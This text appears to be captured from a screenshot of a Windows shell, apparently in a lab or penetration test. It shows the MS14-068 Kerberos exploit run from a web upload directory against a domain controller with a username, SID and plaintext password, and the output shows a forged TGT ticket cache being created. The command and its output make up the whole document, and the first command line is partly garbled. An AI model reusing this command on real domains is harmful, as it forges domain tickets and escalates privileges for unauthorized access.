 C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20250512>MS14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-
8469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456
MS14-068.exe -u web@hackbox.com -s S-1-5-21-2005268815-658469957-1189185684-1103 -d 10.10.10.149 -p !@#Qwe456
[+] Building AS-REQ for 10.10.10.149... Done!
[+] Sending AS-REQ to 10.10.10.149... Done!
[+] Receiving AS-REP from 10.10.10.149... Done!
[+] Parsing AS-REP from 10.10.10.149... Done!
[+] Building TGS-REQ for 10.10.10.149... Done!
[+] Sending TGS-REQ to 10.10.10.149... Done!
[+] Receiving TGS-REP from 10.10.10.149... Done!
[+] Parsing TGS-REP from 10.10.10.149... Done!
[+] Creating ccache file 'TGT_web@hackbox.com.ccache'... Done!
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20250512>